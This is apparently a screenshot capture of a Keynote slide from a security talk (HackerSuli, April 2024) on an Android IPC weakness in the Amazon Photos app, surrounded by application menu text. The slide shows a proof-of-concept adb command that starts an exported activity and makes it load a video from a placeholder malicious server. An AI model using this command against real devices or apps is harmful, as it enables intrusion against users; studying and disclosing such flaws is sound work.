 Keynote File Edit Insert Slide Format Arrange View Play Window Help US Tue 2 Apr 18:37
hackersuli_mobil — Edited
42%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Share Format Animate Document
Slide
26
27
28
29
30
31
32
33
34
35
HACKERSULI, APRIL 2024
ANDROID - IPC, AMAZON PHOTOS APP
Exploit
~ > adb shell am start \
-n 'com.amazon.clouddrive.photos/com.amazon.gallery.thor.app.activity.ThorViewActivity' \
-d 'https://YOUR_MALICIOUS_SERVER.COM/poc.mp4' \
-t video/mp4
Slide Layout
Title & Bullets
Appearance
Title
Body
Slide Number
Background
Standard Dynamic
Current Fill
Colour Fill
Edit Slide Layout
APR
2